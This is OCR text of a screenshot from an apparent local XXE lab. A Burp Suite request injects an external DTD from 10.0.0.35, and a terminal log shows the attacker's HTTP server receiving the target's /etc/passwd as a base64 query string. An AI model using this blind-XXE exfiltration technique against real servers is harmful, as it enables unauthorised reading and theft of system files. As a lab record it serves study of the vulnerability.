 1 2 3 4 19:34
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
XXE × +
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 218
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://10.0.0.35/malicious.dtd">%xxe;]>
18 <root>
<name>
test
</name>
<tel>
123456789
</tel>
<email>
test
</email>
<password>
test12345
</password>
</root>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jan 2024 18:33:20 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 30
6 Connection: close
7 Content-Type: text/html
8
9 Sorry,  is already registered!
Search 0 highlights
Inspector
Notes
Done 218 bytes | 15 millis
root@mordor: ~ant/docker/XXE
File Actions Edit View Help
┌──(root㉿mordor)-[~ant/docker/XXE]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [14/Jan/2024 19:31:26] "GET /malicious.dtd HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿mordor)-[~ant/docker/XXE]
└─# nvim malicious.dtd
┌──(root㉿mordor)-[~ant/docker/XXE]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [14/Jan/2024 19:32:33] "GET /malicious.dtd HTTP/1.0" 200 -
172.17.0.2 - - [14/Jan/2024 19:32:34] "GET /malicious.dtd HTTP/1.0" 200 -
172.17.0.2 - - [14/Jan/2024 19:32:35] "GET /malicious.dtd HTTP/1.0" 200 -
172.17.0.2 - - [14/Jan/2024 19:32:35] "GET /malicious.dtd HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿mordor)-[~ant/docker/XXE]
└─# nvim malicious.dtd
┌──(root㉿mordor)-[~ant/docker/XXE]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [14/Jan/2024 19:33:20] "GET /malicious.dtd HTTP/1.0" 200 -
172.17.0.2 - - [14/Jan/2024 19:33:20] "GET /?file=cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaAp
kYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vz
ci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5b
mM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOn
g6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ
6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6
OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb
2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3
d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWN
rdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjov
dmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub
2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0cz
ovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9
ub2xvZ2luCmxpYnV1aWQ6eDoxMDA6MTAxOjovdmFyL2xpYi9saWJ1dWlkOgpzeXNsb2c6eDoxMDE6MTA0OjovaG9tZS9z
eXNsb2c6L2Jpbi9mYWxzZQo= HTTP/1.0" 200 -